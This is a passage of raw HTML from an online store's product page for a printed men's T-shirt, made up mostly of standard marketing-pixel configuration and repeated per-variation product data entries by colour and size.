                g.src = "https://cdn.pushalert.co/integrate_d4056431a0aefb7802ea986487b2592c.js";
                s.parentNode.insertBefore(g, s);
        }(document, "script"));
</script>
<!-- End PushAlert -->

<!-- Hotjar Tracking Code for my site -->
<!-- <script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3440014,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script> -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.50.1","pro":true,"eligible_for_updates":true,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-16807894158":"aqikCJPo8oAaEI650M4-"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tag_id":"AW-16807894158","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}},"reddit":{"advertiser_id":"a2_hqkasc4vpkqs","advanced_matching":true,"dynamic_remarketing":{"id_type":"post_id"}},"snapchat":{"pixel_id":"63f96607-a4a2-48f6-acc7-06a6b4cbb0bc","dynamic_remarketing":{"id_type":"post_id"},"advanced_matching":true},"twitter":{"pixel_id":"ol9bo","dynamic_remarketing":{"id_type":"post_id"},"event_ids":{"add_to_cart":"tw-ol9bo-ol9bp","add_to_wishlist":"","view_content":"tw-ol9bo-ol9bs","search":"","initiate_checkout":"tw-ol9bo-ol9br","add_payment_info":"","purchase":"tw-ol9bo-ol9bq"}}},"shop":{"list_name":"Product | 2 Chainzz TRU University Men T-Shirt","list_id":"product_2-chainzz-tru-university-men-t-shirt","page_type":"product","product_type":"variable","currency":"USD","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8000000000000000444089209850062616169452667236328125},"variations_output":true,"session_active":true},"page":{"id":356197,"title":"2 Chainzz TRU University Men T-Shirt","type":"product","categories":[],"parent":{"id":0,"title":"2 Chainzz TRU University Men T-Shirt","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":356197,"exclude_domains":[],"server_2_server":{"active":true,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":["snapchat"]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="356197" class="wpmProductId"
				  data-id="356197">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[356197] = {"id":"356197","sku":"","price":32.99000000000000198951966012828052043914794921875,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"356197","sku":356197,"gpf":"woocommerce_gpf_356197","gla":"gla_356197"},"is_variable":true,"type":"variable","name":"2 Chainzz TRU University Men T-Shirt","category":["All Clothing","POD T-Shirts","Printed Brand Graphic T-shirts","Shirts","Shop by Brand"],"is_variation":false};
					</script>
					<meta name="pm-dataLayer-meta" content="356198" class="wpmProductId"
				  data-id="356198">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[356198] = {"id":"356198","sku":"13386096296522661842","price":32.99000000000000198951966012828052043914794921875,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"356198","sku":"13386096296522661842","gpf":"woocommerce_gpf_356198","gla":"gla_356198"},"is_variable":false,"type":"variation","name":"2 Chainzz TRU University Men T-Shirt","parent_id_dyn_r_ids":{"post_id":"356197","sku":356197,"gpf":"woocommerce_gpf_356197","gla":"gla_356197"},"parent_id":356197,"category":["All Clothing","POD T-Shirts","Printed Brand Graphic T-shirts","Shirts","Shop by Brand"],"variant":"Colors: black | Sizes: s","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="356199" class="wpmProductId"
				  data-id="356199">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[356199] = {"id":"356199","sku":"15882141719227415638","price":32.99000000000000198951966012828052043914794921875,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"356199","sku":"15882141719227415638","gpf":"woocommerce_gpf_356199","gla":"gla_356199"},"is_variable":false,"type":"variation","name":"2 Chainzz TRU University Men T-Shirt","parent_id_dyn_r_ids":{"post_id":"356197","sku":356197,"gpf":"woocommerce_gpf_356197","gla":"gla_356197"},"parent_id":356197,"category":["All Clothing","POD T-Shirts","Printed Brand Graphic T-shirts","Shirts","Shop by Brand"],"variant":"Colors: black | Sizes: m","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="356200" class="wpmProductId"
				  data-id="356200">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[356200] = {"id":"356200","sku":"13575382614691607561","price":32.99000000000000198951966012828052043914794921875,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"356200","sku":"13575382614691607561","gpf":"woocommerce_gpf_356200","gla":"gla_356200"},"is_variable":false,"type":"variation","name":"2 Chainzz TRU University Men T-Shirt","parent_id_dyn_r_ids":{"post_id":"356197","sku":356197,"gpf":"woocommerce_gpf_356197","gla":"gla_356197"},"parent_id":356197,"category":["All Clothing","POD T-Shirts","Printed Brand Graphic T-shirts","Shirts","Shop by Brand"],"variant":"Colors: black | Sizes: l","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="356201" class="wpmProductId"
				  data-id="356201">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[356201] = {"id":"356201","sku":"21540774852997626033","price":32.99000000000000198951966012828052043914794921875,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"356201","sku":"21540774852997626033","gpf":"woocommerce_gpf_356201","gla":"gla_356201"},"is_variable":false,"type":"variation","name":"2 Chainzz TRU University Men T-Shirt","parent_id_dyn_r_ids":{"post_id":"356197","sku":356197,"gpf":"woocommerce_gpf_356197","gla":"gla_356197"},"parent_id":356197,"category":["All Clothing","POD T-Shirts","Printed Brand Graphic T-shirts","Shirts","Shop by Brand"],"variant":"Colors: black | Sizes: xl","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="356202" class="wpmProductId"
				  data-id="356202">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[356202] = {"id":"356202","sku":"16762871081722474491","price":32.99000000000000198951966012828052043914794921875,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"356202","sku":"16762871081722474491","gpf":"woocommerce_gpf_356202","gla":"gla_356202"},"is_variable":false,"type":"variation","name":"2 Chainzz TRU University Men T-Shirt","parent_id_dyn_r_ids":{"post_id":"356197","sku":356197,"gpf":"woocommerce_gpf_356197","gla":"gla_356197"},"parent_id":356197,"category":["All Clothing","POD T-Shirts","Printed Brand Graphic T-shirts","Shirts","Shop by Brand"],"variant":"Colors: black | Sizes: 2xl","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="356203" class="wpmProductId"
				  data-id="356203">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[356203] = {"id":"356203","sku":"19247859383659838615","price":32.99000000000000198951966012828052043914794921875,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"356203","sku":"19247859383659838615","gpf":"woocommerce_gpf_356203","gla":"gla_356203"},"is_variable":false,"type":"variation","name":"2 Chainzz TRU University Men T-Shirt","parent_id_dyn_r_ids":{"post_id":"356197","sku":356197,"gpf":"woocommerce_gpf_356197","gla":"gla_356197"},"parent_id":356197,"category":["All Clothing","POD T-Shirts","Printed Brand Graphic T-shirts","Shirts","Shop by Brand"],"variant":"Colors: black | Sizes: 3xl","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="356204" class="wpmProductId"
				  data-id="356204">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[356204] = {"id":"356204","sku":"10367126002133644712","price":32.99000000000000198951966012828052043914794921875,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"356204","sku":"10367126002133644712","gpf":"woocommerce_gpf_356204","gla":"gla_356204"},"is_variable":false,"type":"variation","name":"2 Chainzz TRU University Men T-Shirt","parent_id_dyn_r_ids":{"post_id":"356197","sku":356197,"gpf":"woocommerce_gpf_356197","gla":"gla_356197"},"parent_id":356197,"category":["All Clothing","POD T-Shirts","Printed Brand Graphic T-shirts","Shirts","Shop by Brand"],"variant":"Colors: blue dusk | Sizes: s","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="356205" class="wpmProductId"
				  data-id="356205">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[356205] = {"id":"356205","sku":"75859437191147455764","price":32.99000000000000198951966012828052043914794921875,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"356205","sku":"75859437191147455764","gpf":"woocommerce_gpf_356205","gla":"gla_356205"},"is_variable":false,"type":"variation","name":"2 Chainzz TRU University Men T-Shirt","parent_id_dyn_r_ids":{"post_id":"356197","sku":356197,"gpf":"woocommerce_gpf_356197","gla":"gla_356197"},"parent_id":356197,"category":["All Clothing","POD T-Shirts","Printed Brand Graphic T-shirts","Shirts","Shop by Brand"],"variant":"Colors: blue dusk | Sizes: m","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="356206" class="wpmProductId"
				  data-id="356206">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[356206] = {"id":"356206","sku":"24283001019937052982","price":32.99000000000000198951966012828052043914794921875,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"356206","sku":"24283001019937052982","gpf":"woocommerce_gpf_356206","gla":"gla_356206"},"is_variable":false,"type":"variation","name":"2 Chainzz TRU University Men T-Shirt","parent_id_dyn_r_ids":{"post_id":"356197","sku":356197,"gpf":"woocommerce_gpf_356197","gla":"gla_356197"},"parent_id":356197,"category":["All Clothing","POD T-Shirts","Printed Brand Graphic T-shirts","Shirts","Shop by Brand"],"variant":"Colors: blue dusk | Sizes: l","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="356207" class="wpmProductId"
				  data-id="356207">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[356207] = {"id":"356207","sku":"31507010301765850278","price":32.99000000000000198951966012828052043914794921875,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"356207","sku":"31507010301765850278","gpf":"woocommerce_gpf_356207","gla":"gla_356207"},"is_variable":false,"type":"variation","name":"2 Chainzz TRU University Men T-Shirt","parent_id_dyn_r_ids":{"post_id":"356197","sku":356197,"gpf":"woocommerce_gpf_356197","gla":"gla_356197"},"parent_id":356197,"category":["All Clothing","POD T-Shirts","Printed Brand Graphic T-shirts","Shirts","Shop by Brand"],"variant":"Colors: blue dusk | Sizes: xl","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="356208" class="wpmProductId"
				  data-id="356208">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[356208] = {"id":"356208","sku":"27681099085411365749","price":32.99000000000000198951966012828052043914794921875,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"356208","sku":"27681099085411365749","gpf":"woocommerce_gpf_356208","gla":"gla_356208"},"is_variable":false,"type":"variation","name":"2 Chainzz TRU University Men T-Shirt","parent_id_dyn_r_ids":{"post_id":"356197","sku":356197,"gpf":"woocommerce_gpf_356197","gla":"gla_356197"},"parent_id":356197,"category":["All Clothing","POD T-Shirts","Printed Brand Graphic T-shirts","Shirts","Shop by Brand"],"variant":"Colors: blue dusk | Sizes: 2xl","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="356209" class="wpmProductId"
				  data-id="356209">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[356209] = {"id":"356209","sku":"27260301558545508200","price":32.99000000000000198951966012828052043914794921875,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"356209","sku":"27260301558545508200","gpf":"woocommerce_gpf_356209","gla":"gla_356209"},"is_variable":false,"type":"variation","name":"2 Chainzz TRU University Men T-Shirt","parent_id_dyn_r_ids":{"post_id":"356197","sku":356197,"gpf":"woocommerce_gpf_356197","gla":"gla_356197"},"parent_id":356197,"category":["All Clothing","POD T-Shirts","Printed Brand Graphic T-shirts","Shirts","Shop by Brand"],"variant":"Colors: blue dusk | Sizes: 3xl","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="356210" class="wpmProductId"
				  data-id="356210">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[356210] = {"id":"356210","sku":"65393862769369027184","price":32.99000000000000198951966012828052043914794921875,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"356210","sku":"65393862769369027184","gpf":"woocommerce_gpf_356210","gla":"gla_356210"},"is_variable":false,"type":"variation","name":"2 Chainzz TRU University Men T-Shirt","parent_id_dyn_r_ids":{"post_id":"356197","sku":356197,"gpf":"woocommerce_gpf_356197","gla":"gla_356197"},"parent_id":356197,"category":["All Clothing","POD T-Shirts","Printed Brand Graphic T-shirts","Shirts","Shop by Brand"],"variant":"Colors: navy | Sizes: s","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="356211" class="wpmProductId"
				  data-id="356211">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[356211] = {"id":"356211","sku":"19585269665921556887","price":32.99000000000000198951966012828052043914794921875,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"356211","sku":"19585269665921556887","gpf":"woocommerce_gpf_356211","gla":"gla_356211"},"is_variable":false,"type":"variation","name":"2 Chainzz TRU University Men T-Shirt","parent_id_dyn_r_ids":{"post_id":"356197","sku":356197,"gpf":"woocommerce_gpf_356197","gla":"gla_356197"},"parent_id":356197,"category":["All Clothing","POD T-Shirts","Printed Brand Graphic T-shirts","Shirts","Shop by Brand"],"variant":"Colors: navy | Sizes: m","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="356212" class="wpmProductId"
				  data-id="356212">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[356212] = {"id":"356212","sku":"11851411663122936386","price":32.99000000000000198951966012828052043914794921875,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"356212","sku":"11851411663122936386","gpf":"woocommerce_gpf_356212","gla":"gla_356212"},"is_variable":false,"type":"variation","name":"2 Chainzz TRU University Men T-Shirt","parent_id_dyn_r_ids":{"post_id":"356197","sku":356197,"gpf":"woocommerce_gpf_356197","gla":"gla_356197"},"parent_id":356197,"category":["All Clothing","POD T-Shirts","Printed Brand Graphic T-shirts","Shirts","Shop by Brand"],"variant":"Colors: navy | Sizes: l","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="356213" class="wpmProductId"
				  data-id="356213">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[356213] = {"id":"356213","sku":"31919278897154787574","price":32.99000000000000198951966012828052043914794921875,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"356213","sku":"31919278897154787574","gpf":"woocommerce_gpf_356213","gla":"gla_356213"},"is_variable":false,"type":"variation","name":"2 Chainzz TRU University Men T-Shirt","parent_id_dyn_r_ids":{"post_id":"356197","sku":356197,"gpf":"woocommerce_gpf_356197","gla":"gla_356197"},"parent_id":356197,"category":["All Clothing","POD T-Shirts","Printed Brand Graphic T-shirts","Shirts","Shop by Brand"],"variant":"Colors: navy | Sizes: xl","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="356214" class="wpmProductId"
				  data-id="356214">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[356214] = {"id":"356214","sku":"14106072453033604552","price":32.99000000000000198951966012828052043914794921875,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"356214","sku":"14106072453033604552","gpf":"woocommerce_gpf_356214","gla":"gla_356214"},"is_variable":false,"type":"variation","name":"2 Chainzz TRU University Men T-Shirt","parent_id_dyn_r_ids":{"post_id":"356197","sku":356197,"gpf":"woocommerce_gpf_356197","gla":"gla_356197"},"parent_id":356197,"category":["All Clothing","POD T-Shirts","Printed Brand Graphic T-shirts","Shirts","Shop by Brand"],"variant":"Colors: navy | Sizes: 2xl","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="356215" class="wpmProductId"
				  data-id="356215">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[356215] = {"id":"356215","sku":"12164515032600817025","price":32.99000000000000198951966012828052043914794921875,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"356215","sku":"12164515032600817025","gpf":"woocommerce_gpf_356215","gla":"gla_356215"},"is_variable":false,"type":"variation","name":"2 Chainzz TRU University Men T-Shirt","parent_id_dyn_r_ids":{"post_id":"356197","sku":356197,"gpf":"woocommerce_gpf_356197","gla":"gla_356197"},"parent_id":356197,"category":["All Clothing","POD T-Shirts","Printed Brand Graphic T-shirts","Shirts","Shop by Brand"],"variant":"Colors: navy | Sizes: 3xl","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="356216" class="wpmProductId"
				  data-id="356216">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[356216] = {"id":"356216","sku":"14254892595033986301","price":32.99000000000000198951966012828052043914794921875,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"356216","sku":"14254892595033986301","gpf":"woocommerce_gpf_356216","gla":"gla_356216"},"is_variable":false,"type":"variation","name":"2 Chainzz TRU University Men T-Shirt","parent_id_dyn_r_ids":{"post_id":"356197","sku":356197,"gpf":"woocommerce_gpf_356197","gla":"gla_356197"},"parent_id":356197,"category":["All Clothing","POD T-Shirts","Printed Brand Graphic T-shirts","Shirts","Shop by Brand"],"variant":"Colors: purple | Sizes: s","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="356217" class="wpmProductId"
				  data-id="356217">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[356217] = {"id":"356217","sku":"11304532509002527161","price":32.99000000000000198951966012828052043914794921875,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"356217","sku":"11304532509002527161","gpf":"woocommerce_gpf_356217","gla":"gla_356217"},"is_variable":false,"type":"variation","name":"2 Chainzz TRU University Men T-Shirt","parent_id_dyn_r_ids":{"post_id":"356197","sku":356197,"gpf":"woocommerce_gpf_356197","gla":"gla_356197"},"parent_id":356197,"category":["All Clothing","POD T-Shirts","Printed Brand Graphic T-shirts","Shirts","Shop by Brand"],"variant":"Colors: purple | Sizes: m","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="356218" class="wpmProductId"
				  data-id="356218">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[356218] = {"id":"356218","sku":"61269911775813365786","price":32.99000000000000198951966012828052043914794921875,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"356218","sku":"61269911775813365786","gpf":"woocommerce_gpf_356218","gla":"gla_356218"},"is_variable":false,"type":"variation","name":"2 Chainzz TRU University Men T-Shirt","parent_id_dyn_r_ids":{"post_id":"356197","sku":356197,"gpf":"woocommerce_gpf_356197","gla":"gla_356197"},"parent_id":356197,"category":["All Clothing","POD T-Shirts","Printed Brand Graphic T-shirts","Shirts","Shop by Brand"],"variant":"Colors: purple | Sizes: l","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="356219" class="wpmProductId"
				  data-id="356219">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[356219] = {"id":"356219","sku":"24012519490494945502","price":32.99000000000000198951966012828052043914794921875,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"356219","sku":"24012519490494945502","gpf":"woocommerce_gpf_356219","gla":"gla_356219"},"is_variable":false,"type":"variation","name":"2 Chainzz TRU University Men T-Shirt","parent_id_dyn_r_ids":{"post_id":"356197","sku":356197,"gpf":"woocommerce_gpf_356197","gla":"gla_356197"},"parent_id":356197,"category":["All Clothing","POD T-Shirts","Printed Brand Graphic T-shirts","Shirts","Shop by Brand"],"variant":"Colors: purple | Sizes: xl","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="356220" class="wpmProductId"
				  data-id="356220">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[356220] = {"id":"356220","sku":"29231321194738541360","price":32.99000000000000198951966012828052043914794921875,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"356220","sku":"29231321194738541360","gpf":"woocommerce_gpf_356220","gla":"gla_356220"},"is_variable":false,"type":"variation","name":"2 Chainzz TRU University Men T-Shirt","parent_id_dyn_r_ids":{"post_id":"356197","sku":356197,"gpf":"woocommerce_gpf_356197","gla":"gla_356197"},"parent_id":356197,"category":["All Clothing","POD T-Shirts","Printed Brand Graphic T-shirts","Shirts","Shop by Brand"],"variant":"Colors: purple | Sizes: 2xl","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="356221" class="wpmProductId"
				  data-id="356221">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[356221] = {"id":"356221","sku":"77106313351971246237","price":32.99000000000000198951966012828052043914794921875,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"356221","sku":"77106313351971246237","gpf":"woocommerce_gpf_356221","gla":"gla_356221"},"is_variable":false,"type":"variation","name":"2 Chainzz TRU University Men T-Shirt","parent_id_dyn_r_ids":{"post_id":"356197","sku":356197,"gpf":"woocommerce_gpf_356197","gla":"gla_356197"},"parent_id":356197,"category":["All Clothing","POD T-Shirts","Printed Brand Graphic T-shirts","Shirts","Shop by Brand"],"variant":"Colors: purple | Sizes: 3xl","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="356222" class="wpmProductId"
				  data-id="356222">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[356222] = {"id":"356222","sku":"62706701713134110923","price":32.99000000000000198951966012828052043914794921875,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"356222","sku":"62706701713134110923","gpf":"woocommerce_gpf_356222","gla":"gla_356222"},"is_variable":false,"type":"variation","name":"2 Chainzz TRU University Men T-Shirt","parent_id_dyn_r_ids":{"post_id":"356197","sku":356197,"gpf":"woocommerce_gpf_356197","gla":"gla_356197"},"parent_id":356197,"category":["All Clothing","POD T-Shirts","Printed Brand Graphic T-shirts","Shirts","Shop by Brand"],"variant":"Colors: royal | Sizes: s","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="356223" class="wpmProductId"
				  data-id="356223">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[356223] = {"id":"356223","sku":"13573569610968553545","price":32.99000000000000198951966012828052043914794921875,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"356223","sku":"13573569610968553545","gpf":"woocommerce_gpf_356223","gla":"gla_356223"},"is_variable":false,"type":"variation","name":"2 Chainzz TRU University Men T-Shirt","parent_id_dyn_r_ids":{"post_id":"356197","sku":356197,"gpf":"woocommerce_gpf_356197","gla":"gla_356197"},"parent_id":356197,"category":["All Clothing","POD T-Shirts","Printed Brand Graphic T-shirts","Shirts","Shop by Brand"],"variant":"Colors: royal | Sizes: m","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="356224" class="wpmProductId"
				  data-id="356224">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[356224] = {"id":"356224","sku":"31278587072754675282","price":32.99000000000000198951966012828052043914794921875,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"356224","sku":"31278587072754675282","gpf":"woocommerce_gpf_356224","gla":"gla_356224"},"is_variable":false,"type":"variation","name":"2 Chainzz TRU University Men T-Shirt","parent_id_dyn_r_ids":{"post_id":"356197","sku":356197,"gpf":"woocommerce_gpf_356197","gla":"gla_356197"},"parent_id":356197,"category":["All Clothing","POD T-Shirts","Printed Brand Graphic T-shirts","Shirts","Shop by Brand"],"variant":"Colors: royal | Sizes: l","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="356225" class="wpmProductId"
				  data-id="356225">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[356225] = {"id":"356225","sku":"68629859936772876144","price":32.99000000000000198951966012828052043914794921875,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"356225","sku":"68629859936772876144","gpf":"woocommerce_gpf_356225","gla":"gla_356225"},"is_variable":false,"type":"variation","name":"2 Chainzz TRU University Men T-Shirt","parent_id_dyn_r_ids":{"post_id":"356197","sku":356197,"gpf":"woocommerce_gpf_356197","gla":"gla_356197"},"parent_id":356197,"category":["All Clothing","POD T-Shirts","Printed Brand Graphic T-shirts","Shirts","Shop by Brand"],"variant":"Colors: royal | Sizes: xl","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="356226" class="wpmProductId"
				  data-id="356226">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[356226] = {"id":"356226","sku":"26038573561142928032","price":32.99000000000000198951966012828052043914794921875,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"356226","sku":"26038573561142928032","gpf":"woocommerce_gpf_356226","gla":"gla_356226"},"is_variable":false,"type":"variation","name":"2 Chainzz TRU University Men T-Shirt","parent_id_dyn_r_ids":{"post_id":"356197","sku":356197,"gpf":"woocommerce_gpf_356197","gla":"gla_356197"},"parent_id":356197,"category":["All Clothing","POD T-Shirts","Printed Brand Graphic T-shirts","Shirts","Shop by Brand"],"variant":"Colors: royal | Sizes: 2xl","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="356227" class="wpmProductId"
				  data-id="356227">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[356227] = {"id":"356227","sku":"18834582481284491261","price":32.99000000000000198951966012828052043914794921875,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"356227","sku":"18834582481284491261","gpf":"woocommerce_gpf_356227","gla":"gla_356227"},"is_variable":false,"type":"variation","name":"2 Chainzz TRU University Men T-Shirt","parent_id_dyn_r_ids":{"post_id":"356197","sku":356197,"gpf":"woocommerce_gpf_356197","gla":"gla_356197"},"parent_id":356197,"category":["All Clothing","POD T-Shirts","Printed Brand Graphic T-shirts","Shirts","Shop by Brand"],"variant":"Colors: royal | Sizes: 3xl","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="356228" class="wpmProductId"
				  data-id="356228">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[356228] = {"id":"356228","sku":"26558896272402626199","price":32.99000000000000198951966012828052043914794921875,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"356228","sku":"26558896272402626199","gpf":"woocommerce_gpf_356228","gla":"gla_356228"},"is_variable":false,"type":"variation","name":"2 Chainzz TRU University Men T-Shirt","parent_id_dyn_r_ids":{"post_id":"356197","sku":356197,"gpf":"woocommerce_gpf_356197","gla":"gla_356197"},"parent_id":356197,"category":["All Clothing","POD T-Shirts","Printed Brand Graphic T-shirts","Shirts","Shop by Brand"],"variant":"Colors: sand | Sizes: s","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="356229" class="wpmProductId"
				  data-id="356229">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
